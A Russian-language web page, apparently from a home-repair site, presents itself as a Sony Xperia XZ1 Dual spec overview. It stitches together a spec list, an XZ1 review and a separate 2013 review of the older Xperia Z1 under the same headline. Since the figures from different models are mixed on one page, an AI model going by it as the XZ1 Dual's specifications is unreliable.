    <label class="screen-reader-text" for="s_4870">Поиск: </label>
    <input type="text" value="" name="s" id="s_4870" class="search-form__text">
    <button type="submit" id="searchsubmit_4870" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-main-container"><ul id="header_menu" class="menu"><li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/category/tehnika" itemprop="item"><span itemprop="name">Техника</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-46188" class="post-46188 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Sony xperia xz1 dual: обзор характеристик смартфона</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://remkasam.ru/category/tehnika" itemprop="articleSection">Техника</a></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fsony-xperia-xz1-dual-obzor-harakteristik-smartfona.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fsony-xperia-xz1-dual-obzor-harakteristik-smartfona.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=Sony+xperia+xz1+dual%3A+%D0%BE%D0%B1%D0%B7%D0%BE%D1%80+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA+%D1%81%D0%BC%D0%B0%D1%80%D1%82%D1%84%D0%BE%D0%BD%D0%B0&url=https%3A%2F%2Fremkasam.ru%2Fsony-xperia-xz1-dual-obzor-harakteristik-smartfona.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fsony-xperia-xz1-dual-obzor-harakteristik-smartfona.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Sony+xperia+xz1+dual%3A+%D0%BE%D0%B1%D0%B7%D0%BE%D1%80+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA+%D1%81%D0%BC%D0%B0%D1%80%D1%82%D1%84%D0%BE%D0%BD%D0%B0%20https%3A%2F%2Fremkasam.ru%2Fsony-xperia-xz1-dual-obzor-harakteristik-smartfona.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Sony+xperia+xz1+dual%3A+%D0%BE%D0%B1%D0%B7%D0%BE%D1%80+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA+%D1%81%D0%BC%D0%B0%D1%80%D1%82%D1%84%D0%BE%D0%BD%D0%B0%20https%3A%2F%2Fremkasam.ru%2Fsony-xperia-xz1-dual-obzor-harakteristik-smartfona.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fsony-xperia-xz1-dual-obzor-harakteristik-smartfona.html&text=Sony+xperia+xz1+dual%3A+%D0%BE%D0%B1%D0%B7%D0%BE%D1%80+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA+%D1%81%D0%BC%D0%B0%D1%80%D1%82%D1%84%D0%BE%D0%BD%D0%B0"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<h2>Смартфон Sony Xperia XZ1 Dual: отзывы, характеристики, фотографии, видео обзор</h2>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sony xperia xz1 dual: обзор характеристик смартфона" data-lazy-src="/wp-content/uploads/2019/11/sony-xperia-xz1-dual-obzor-harakteristik-smartfona-7f1ac3b.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/sony-xperia-xz1-dual-obzor-harakteristik-smartfona-7f1ac3b.jpg" alt="Sony xperia xz1 dual: обзор характеристик смартфона" /></noscript></span></p>
<p>Смартфон Xperia XZ1 Dual от компании Sony выполнен в классическом корпусе. Водозащитный корпус смартфона выполнен из металла и стекла. Телефон работает под операционной системой Android 8.0 и поддерживает работу с двумя сим-картами типа nano SIM в попеременном режиме. Размеры телефона: ширина 73 миллиметра, высота 148 миллиметров, толщина 7.4 миллиметра. Вес 156 грамм.</p>
<p>Диагональ цветного сенсорного IPS дисплея составляет 5.2 дюйма с максимальным разрешением 1920&#215;1080 и 424 пикселями на дюйм (PPI). Экран устройства защищен устойчивым к царапинам стеклом и имеет функцию автоматического поворота.</p>
<p>Sony Xperia XZ1 Dual оснащён камерой на 19 мегапикселей. Камера позволяет записывать видеоролики с максимальным разрешением 3840&#215;2160 пикселей. Помимо основной камеры, у телефона есть и фронтальная камера на 13 мегапикселей.</p>
<blockquote>
<p>Sony Xperia XZ1 Dual работает на 8-ми ядерном процессоре Qualcomm Snapdragon 835 MSM8998 и видеопроцессоре Adreno 540, имеет 64 гигабайта встроенной и 4 гигабайта оперативной памяти. В телефоне предусмотрен слот для карты памяти объемом до 256 гигабайт.</p>
</blockquote>
<p>Ёмкость несъёмного аккумулятора составляет 2700 мА⋅ч. Телефон обладает функцией быстрой зарядки.</p>
<p>Также, телефон оснащён датчиками: освещенности, приближения, гироскоп, компас, барометр, считывание отпечатка пальца. Это добавляет телефону дополнительную функциональность в различных приложениях.</p>
<p>Сони Xperia XZ1 Dual был представлен публике 31 августа 2017 года.</p>
<p>ТипсмартфонВерсия ОС ?Android 8.0Тип корпусаклассическийМатериал корпуса ?металл и стеклоКонструкцияводозащитаТип SIM-карты ?nano SIMКоличество SIM-карт ?2Режим работы нескольких SIM-карт ?попеременныйВес ?156 гШирина73 ммВысота148 ммТолщина7.4 ммДиагональ ?5.2 дюйм.Размер изображения ?1920&#215;1080Число пикселей на дюйм (PPI) ?424Тип экрана ?Тип сенсорного экранаСоотношение сторон16:9Автоматический поворот экранаУстойчивое к царапинам стекло ?Световая индикация событийТыловая фотокамера19 МПФотовспышкаФункции тыловой фотокамерыавтофокусДиафрагма тыловой фотокамерыЗапись видеороликовМакс. разрешение видео ?3840&#215;2160Фронтальная камера13 мегапикселейАудио</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<ul>
<li>MP3</li>
<li>AAC</li>
<li>WAV</li>
<li>WMA</li>
<li>стереодинамики</li>
</ul>
<p>Разъем для наушников ?3.5 ммСтандарт</p>
<ul>
<li>GSM 900/1800/1900</li>
<li>3G</li>
<li>4G LTE</li>
<li>LTE-A Cat. 16</li>
</ul>
<p>Интерфейсы</p>
<ul>
<li>Wi-Fi 802.11ac</li>
<li>Bluetooth 5.0</li>
<li>USB</li>
<li>NFC</li>
</ul>
<p>Спутниковая навигацияСистема A-GPSПоддержка DLNA ?Процессор ?Qualcomm Snapdragon 835 MSM8998Количество ядер процессора ?8Видеопроцессор ?Adreno 540Объем встроенной памяти ?64 ГбОбъем оперативной памяти ?4 ГбСлот для карт памяти ?</p>
<ul>
<li>есть</li>
<li>объемом до 256 Гб</li>
<li>совмещенный с SIM-картой</li>
</ul>
<p>Емкость аккумулятора ?2700 мА⋅чАккумуляторнесъемныйТип разъема для зарядки ?USB Type-CФункция быстрой зарядки ?</p>
<ul>
<li>есть</li>
<li>Qualcomm Quick Charge 3.0</li>
</ul>
<h2>Sony Xperia XZ1 — Обзор смартфона с функцией 3D-сканирования</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sony xperia xz1 dual: обзор характеристик смартфона" data-lazy-src="/wp-content/uploads/2019/11/sony-xperia-xz1-dual-obzor-harakteristik-smartfona-74185d6.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/sony-xperia-xz1-dual-obzor-harakteristik-smartfona-74185d6.jpg" alt="Sony xperia xz1 dual: обзор характеристик смартфона" /></noscript></span></p>
<p>Каковы чувства, которые проникают в вашу голову, когда вы касаетесь дорогого объекта, эмоционально перемещающего вас? У японцев есть термин, описывающий такой опыт — кандо. Sony гордится тем, что кандо лежит в основе философии дизайна её продуктов. Но, будет ли Sony Xperia XZ1 последним Android-смартфоном на рынке Android-устройств оказывающий такое влияние на нас?</p>
<p><strong>Читайте также:</strong> Обзор ZTE Axon M — Уникальный смартфон с конструктивными недостатками</p>
<p>Я провёл пару недель с новым Xperia XZ1, чтобы узнать его поближе.</p>
<h3>Дизайн Sony Xperia XZ1</h3>
<p>За последние несколько лет внешний вид телефонов от Sony практически не изменился. XZ1 с металлическим корпусом надёжно лежит в руке, обрамление тут широкое, а края попрежнему не закруглены.</p>
<p>Водостойкая конструкция позволяет использовать Sony Xperia XZ1 под дождём. Во время тестирования я убедился, что смартфон переживёт даже падение на асфальт.</p>
<blockquote>
<p>Сканер отпечатков пальцев Xperia XZ1 встроен в кнопку питания. Немного раздражает, что нельзя просмотреть уведомления на заблокированном экране — после нажатия на кнопку вы сразу перейдёте на главный экран.</p>
</blockquote>
<p>Дизайн откровенно старомодный — Apple, Samsung, LG и множество других производителей стараются уменьшить рамки и сделать смартфоны как можно более элегантными, но не Sony.</p>
<h3>Таблица сравнения размера и веса телефонов</h3>
<p>   <strong>Смартфон</strong> <strong>Размеры</strong> <strong>Вес</strong>   Sony Xperia XZ1 148×73×7,4 мм. 155 гр.   Apple iPhone 8 138,4×67,3×7,3 мм. 148 гр.   Samsung Galaxy S8 148,9×68,1×8,0 мм. 152 гр.   LG G6 148,9×71,9×7,9 мм. 163 гр.   </p>
<h3>Дисплей смартфона</h3>
<p>На фронтальной панели Sony Xperia XZ1 находится 5,2-дюймовый IPS ЖК-дисплей с разрешением 1080p и стандартным соотношением сторон (16:9). Цвета яркие и насыщенные, видимость под прямыми солнечными лучами не снижается. В целом экран неплох, но дисплей Galaxy S8 с соотношением 18:9 занимает большую площадь на таком же компактном корпусе.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/3mTAlyjIpyk" data-id="3mTAlyjIpyk" data-query="feature=oembed" data-alt=""></div><noscript><iframe width="500" height="281" src="https://www.youtube.com/embed/3mTAlyjIpyk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Цветам не хватает точности — это можно исправить в меню настроек, включив профессиональный режим. Поддержка технологии HDR позволяет смотреть соответствующий контент на Amazon Prime Video или Netflix, а режим Glove Mode — позволяет взаимодействовать с экраном в перчатках. Не хватает тут только синего светофильтра для уменьшения нагрузки на глаза в ночное время.</p>
<h3>Сравнение экрана Xperia XZ1</h3>
<p>   <strong>Смартфон</strong> <strong>Максимальная яркость (нит)</strong> <strong>Минимальная яркость (нит)</strong> <strong>Контрастность</strong> <strong>Цветовая температура (Кельвинов)</strong> <strong>Гамма</strong>   Sony Xperia XZ1 494 5 1: 1210 7 362 2,13   Apple iPhone 8 663 3 1: 1461 7 026 2,14   Samsung Galaxy S8 570 1 неизмерима 6 784 2,11   LG G6 506 4 1: 2164 8 639 2,12   </p>
<h3>Программное обеспечение и интерфейс</h3>
<p>На Sony Xperia XZ1 уже установлена операционная система Android 8.0 Oreo — последняя и самая безопасная версия ОС Android. Визуально система изменилась незначительно, зато оптимизация повысилась.</p>
<p>Живые обои реагируют на каждое прикосновение и меняются в зависимости от уровня заряда батареи. Поддерживаются пользовательские темы, Sony What’s New выступает в качестве магазина приложений и контент-куратора.</p>
<p>Предустановленное приложение Notes тут отсутствует — вместо него есть гораздо менее нужное Sketch, позволяющее рисовать пальцем. При просмотре новостей в News, раздражает реклама игр или приложений.</p>
<h2>Sony Xperia Z1</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sony xperia xz1 dual: обзор характеристик смартфона" data-lazy-src="/wp-content/uploads/2019/11/sony-xperia-xz1-dual-obzor-harakteristik-smartfona-bf2361f.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/sony-xperia-xz1-dual-obzor-harakteristik-smartfona-bf2361f.jpg" alt="Sony xperia xz1 dual: обзор характеристик смартфона" /></noscript></span></p>
<p>Я без смартфона никуда! С помощью таких девайсов сегодня быстро и комфортно решается очень много дел и задач. Здоровый кусок работы современного человека возложен на электронную почту, а работать с ней в дороге с компьютера – задача не из легких.</p>
<p> Кроме рабочих моментов, смартфон серьезно помогает организовать досуг. Будь это скучное ожидание в дороге или организация вечеринки – без смартфона все намного сложнее. Еще эти устройства с легкостью заменяют “мыльницу”, музыкальный проигрыватель и еще много других устройств.</p>
<p> И при этом они всегда с нами.</p>
<p>Одними из производителей таких удобных и умных девайсов является компания Sony, и недавно они показали свой новый флагман. Впервые этот смартфон попал к нам в руки в середине сентября на CEE 2013, а недельку назад он добрался до нашего офиса.</p>
<blockquote>
<p> Одна из крутейших возможностей флагманов Sony – водоустойчивость. Добавьте к этому 21 мегапиксель камеры и интересный дизайн — и в результате получится отличный конкурентоспособный представитель категории лучших из лучших.</p>
</blockquote>
<p> Сегодня мы и будем разбираться, хорошо ли Sony справились с этой задачей. Смотрим на Sony Xperia Z1.</p>
<h3>Первое впечатление</h3>
<p>Как только ко мне в руки попал Z1, я невольно начал сравнивать его с прошлой моделью. Внешне прошлая модель выглядела немного интереснее: в новой пропали бликующие стеклянные вставки, боковые грани стали визуально больше, но характерные черты остались.</p>
<p> Все та же большая кнопка включения, водонепроницаемые заглушки, много стекла… Поклонники Sony должны это оценить. Портит впечатление фирменный контактный разъем на левом боку, но со временем я перестал обращать на него внимание. Хотя заглушка была бы очень кстати.</p>
<p> В комплекте нет ничего нового: бумажки, зарядка со съемным USB-to-Micro USB-кабелем и вакуумная гарнитура со сменными резиновыми насадками.</p>
<h3>Дизайн, кнопочки…</h3>
<p>Как я уже сказал, дизайн предыдущей модели мне понравился больше. Это не значит, что Z1 плохо выглядит.</p>
<p> Стекло с двух сторон смотрится очень красиво, только “магнитит” оно к себе любую соринку, а вытирать отпечатки пальцев со временем даже и мысли не появляется, ведь через пару секунд они снова вернутся.</p>
<p> Но если вы эстет от 57 уровня, то наверняка будете носить с собой большую мягкую тряпочку. И вот когда вы уберете все следы пыли и рук со смартфона, у вас будет время насладиться всеми линиями этого девайса.</p>
<blockquote>
<p> При его весьма нескромных размерах (144,4 х 73,9 х 8,5 мм), в одной руке он с комфортом не лежит. Все время есть страх выронить устройство, и невольно вторая рука страхует девайс. Зато широкие рамки сверху и снизу позволят очень удобно держать Z1 в горизонтальной ориентации, не закрывая дисплей пальцами.</p>
</blockquote>
<p>Цветовых вариаций корпуса три: черный, белый и фиолетовый. Наш черный выглядит, субъективно, дороже и привлекательнее. Хотя на белом практически не заметны отпечатки.</p>
<p> В отличие от предыдущей модели, новый флагман поменял цвет пластика с черного на серый (в нашей черной модели), а стеклянные вставки превратились в черный матовый пластик. Из-за этого и заглушки стали больше выделяться, так как их контур на сером более заметен.</p>
<blockquote>
<p> На левой грани — разъем Micro SD, Micro USB и фирменный док, справа — лоток для Micro Sim-карты, кнопка включения, качелька регулировки громкости и двухпозиционная кнопка камеры.</p>
</blockquote>
<p> Снизу — решетка динамика и микрофона, сверху — гнездо для гарнитуры, а прямо в правом нижнем углу — олдскульное “ушко” для веревочки. Для активных пользователей это будет полезно, особенно при подводной съемке.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/mEXPbeKQzUE" data-id="mEXPbeKQzUE" data-query="feature=oembed" data-alt=""></div><noscript><iframe width="500" height="281" src="https://www.youtube.com/embed/mEXPbeKQzUE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>На задней части разместились логотипы Sony, Xperia, большое окошко камеры в серебристом кольце, вспышка и микрофон для видео. Спереди — 5-дюймовый дисплей, прорезь разговорного динамика, логотип Sony и фронтальная камера. Индикаторы освещения и приближения в черной модельке отлично спрятаны.</p>
<p> Разговорный динамик не самый громкий, звук у него сравнительно плоский, основной динамик достаточно громкий, но хрипеть не стесняется. Стекло и спереди и сзади “обнимает” черная рамка. Она достаточно красиво собирает на себе блики, что добавляет приятных впечатлений от дизайна устройства.</p>
<p> Еще один крутой момент на корпусе — это световой индикатор, спрятанный в разговорном динамике.</p>
<blockquote>
<p>Основным преимуществом Sony Xperia Z1 перед флагманскими решениями конкурентов является водоустойчивость корпуса. Его можно смело брать в бассейн, чтобы, например, записывать видео и делать фотки прямо под водой.</p>
</blockquote>
<p> Купать смартфон можно только в пресной воде, на глубине до 1,5 метра он продержится до 30 минут. Естественно, перед экспериментом лучше проверить, насколько плотно закрыты все заглушки.</p>
<p> Будьте готовы к тому, что дисплей не будет реагировать на касания под водой, собственно, для этого и нужна физическая кнопка камеры. Лично мне было очень непривычно проводить такие эксперименты и погружать смартфон под воду.</p>
<p> После первых опытов сразу приходит в голову взять смартфон с собой в душ и почитать твиттер, например. Стоит отметить, что погружения все равно опасны, и когда водные процедуры будут закончены, лучше тщательно вытереть и продуть девайс.</p>
<h3>Дисплей</h3>
<p>Говоря про дисплей, начнем с хорошего. Это больший TFT-дисплей с диагональю 5 дюймов. На нем поместили разрешение 1920 х 1080 точек, плотность пикселей при этом составила 441 (440,58, если быть точным) ppi.</p>
<p> Лично я на нем отдельных пикселей не вижу, сомневаюсь, что кто-то другой увидит. Выполнен дисплей с фирменными наработками от Sony – Triluminos Display и Mobile BRAVIA Engine 2. На практике картинка красивая и сочная. На солнце дисплей читаемый.</p>
<p> Цветопередача понравится даже требовательным пользователям. Словом, все бы ничего, но минусы у него все же есть.</p>
<blockquote>
<p>У смартфона за такую стоимость с дисплеем ВСЕ должно быть ОК, но тут инженеры промахнулись. Его слабым местом являются углы обзора. С какой стороны ни посмотреть, картинка становится слишком светлой.</p>
</blockquote>
<p> Даже если смартфон лежит на столе, а вы сидите рядом, включив дисплей, вы не рассмотрите время. И это стало сильным разочарованием для меня. Конечно, не часто я смотрю на смартфон под таким углом, но такие ситуации бывают.</p>
<p> Главным неудобством станет попытка показать фото / видео / что-то еще с дисплея кому-то сидящему рядом. Более одного человека с комфортом посмотрят видео только с вторжением в личное пространство друг друга.</p>
<p> Позже я обратил внимание, что темные обои немного решают подобные проблемы, но светлые элементы интерфейса все равно будут плохо видны, если смотреть под углом, и это стоит учесть.</p>
<h3>Камеры, фото и видео</h3>
<p>Сегодня в смартфоне должно быть две камеры: для хороших фоток и для общения по видеосвязи. Можно еще включить режим параноика и предположить, что это все больше нужно для спецслужб, но пусть это так и остается шуткой. Как бы там ни было, начну с фронтальной камеры.</p>
<p> 2 мегапикселя вполне способны хорошо помочь в общении с дальними родственниками. В дополнение ее хватит для автопортретов и записи видео в 1080 р при 30 кадрах в секунду. Если это вам нужно, конечно.</p>
<p> Картинка при определенных условиях может быть шумной, но штатный шумодав попробует с этим справиться.</p>
<blockquote>
<p>Еще одной отличительной чертой в Z1 компания Sony выделяет основную камеру. Это 20,7 мегапикселей – самое высокое разрешение в Android-смартфоне на сегодня. Вдобавок есть собственные примочки Exmor RS (for mobile), линзы Sony G Lens, интеллектуальная технология обработки фотографии Bionz.</p>
</blockquote>
<p> Туда же HDR, панорамы, определение лиц… На практике фотографии выглядят хорошо, но сравнительно с решениями конкурентов Xperia Z1 проигрывает. Промахи в цветах, неудобные настройки, шумоподавление иногда делает картинку замыленной. Но сильными сторонами можно назвать съемку в плохом освещении и стабилизацию видео.</p>
<p> Причем в стабилизации видео Z1 — одна из лучших камер, которые сейчас можно найти в смартфоне. А режим Timeshift Burst придется кстати любителям делать снимки активных сцен.</p>
<h3>Железо, ПО и батарейка</h3>
<p>Пусть в чем-то Z1 серьезно уступает конкурентам, но не в железках. В плане производительности этот смартфон уверенно себя чувствует в любых ситуациях.</p>
<p> Эту уверенность ему предоставляет четырехъядерный Qualcomm MSM8974 Snapdragon 800 (Krait 400), работающий на частоте 2,2 ГГц, 2 ГБ оперативной памяти и графический ускоритель Adreno 330.</p>
<blockquote>
<p> Встроенного накопителя хватит на 16 ГБ, из которых пользователю доступно чуть-чуть меньше 12 ГБ, и в отличие от многих других флагманов этот поддерживает карты памяти Micro SD до 64 ГБ. Работает все это ожидаемо быстро, мощности хватит на все случаи жизни.</p>
</blockquote>
<p> В играх нет притормаживаний или рывков, графика тоже на высоте. Но в требовательных приложениях и при длительной работе камеры верх смартфона ощутимо греется. И греется он с двух сторон, а не только сзади. В остальных ситуациях излишнего нагрева я не наблюдал.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/8cwQmYYp_ug" data-id="8cwQmYYp_ug" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/8cwQmYYp_ug?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Все это обеспечивает приятную работу Android 4.2.2 с фирменным интерфейсом от Sony. Каких-то глобальных изменений (по сравнению с предыдущими моделями) я не нашел. Внешний вид операционки вполне понятный и достаточно удобный для ежедневного использования. А кроме производительности, смартфон еще и прибавил в автономности.</p>
<p> Выросший корпус (сравнительно с Xperia Z) поместил в себя аккумулятор емкостью уже 3000 мАч. С включенным фирменным энергосберегающим режимом Stamina смартфон переживает активный рабочий день, который включает в себя игры, навигацию, звонки, браузинг и прочие пользовательские издевательства.</p>
<p> Я не ограничивал себя в уровне подсветки, не выключал Wi-Fi (как некоторые делают, покидая дом / офис) и не пытался на чем-то сэкономить заряд, и смартфон нормально держался.</p>
<h3>Технические характеристики Sony Xperia Z1</h3>
<ul>
<li>Размеры: 144,4 х 73,9 х 8,5 мм.</li>
<li>Вес: 169 г.</li>
<li>Операционная система: Android 4.2.2 JB.</li>
<li>Процессор: четырехъядерный, Qualcomm Snapdragon 800 (MSM8974), 2,2 ГГц</li>
<li>Графика: Adreno 330.</li>
<li>Дисплей: TFT, 5’’, 1920 × 1080 точек, 441 ppi</li>
<li>Память: 16 ГБ флеш с возможностью расширения (Micro SD до 64 ГБ).</li>
<li>ОЗУ: 2 ГБ.</li>
<li>Камера: основная — 20,7 МП, запись видео в 1080p, фронтальная — 2 МП.</li>
<li>Беспроводные технологии: Wi-Fi, Bluetooth 4,0, NFC.</li>
<li>Интерфейсные разъёмы: 3,5-мм гнездо для наушников, Micro USB.</li>
<li>Аккумулятор: Li-lon аккумулятор 3000 мАч.</li>
</ul>
<h3>Выводы и личные впечатления</h3>
<p>Смартфоны Sony мне всегда нравились, но у них, к сожалению, вылезают «бока». В случае с Xperia Z1 достаточно производительности и автономности, есть крутые возможности работы под водой и защита от пыли.</p>
<p> Но красивую картинку дисплея запороли малые углы обзора, большой корпус неудобен в использовании и немного сгибается. Камера хороша, у нее есть весьма сильные места в стабилизации видео и скоростной съемке, но в общем сравнении она проигрывает конкурентам.</p>
<p> Дизайн смартфона тоже крут, но к нему так и притягивается пыль и мелкие ворсинки.</p>
<h3>Видеообзор Sony Xperia Z1</h3>
<h2>Обзор смартфона Sony Z1 и его характеристики</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sony xperia xz1 dual: обзор характеристик смартфона" data-lazy-src="/wp-content/uploads/2019/11/sony-xperia-xz1-dual-obzor-harakteristik-smartfona-68f3266.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/sony-xperia-xz1-dual-obzor-harakteristik-smartfona-68f3266.jpg" alt="Sony xperia xz1 dual: обзор характеристик смартфона" /></noscript></span></p>
<p>Содержание:</p>
